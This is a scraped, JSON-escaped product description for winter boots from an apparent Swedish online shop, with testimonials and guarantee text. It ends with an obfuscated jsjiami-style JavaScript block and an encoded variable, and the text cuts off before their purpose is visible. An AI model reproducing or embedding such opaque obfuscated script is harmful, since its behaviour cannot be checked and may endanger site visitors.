1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\" alt=\"\" width=\"480\" height=\"297\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https:\/\/cdn.hotishop.com\/image\/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKlicka på \u003cstrong\u003eLÄGG TILL I KURVEN\u003c\/strong\u003e för att beställa nu!\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eVÅRA KUNDER ÄLSKAR DENNA PRODUKT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eKaren Handel: \"Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem.\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSharon Galliher: \"Jag har använt dem de senaste två vintrarna och de är fortfarande fina!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCheryl Taylor-Walker: \"Jag har ett par! Älskar dem!\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBarbara Hughes: \"Jag äger två par och älskar dem. Bekväma.\"\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePatsy Powell: \"Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"459px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\" alt=\"ABIV™ Washington Comfortable Winter Boots\" width=\"459\" height=\"324\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https:\/\/cdn.hotishop.com\/image\/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003carticle data-clipboard-cangjie='[\"root\",{\"copyFrom\":461582199557},[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"The Details\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Rugged \u0026amp; Resilient Leather Upper provides a beautiful finish that only gets better with age.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Full Glove Leather Interior Lining ensures the softest touch.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"boot with dual zippers at sides,makes it easy to slip on your boots in style.\"]]],[\"p\",{},[\"span\",{\"data-type\":\"text\"},[\"span\",{\"data-type\":\"leaf\"},\"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort.\"]]]]'\u003e\u003c\/article\u003e\n\u003ch3\u003eVARFÖR OSS?\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eVi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003ePriset är alltid konkurrenskraftigt.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastisk kundservice\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eFantastiska produkter tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function 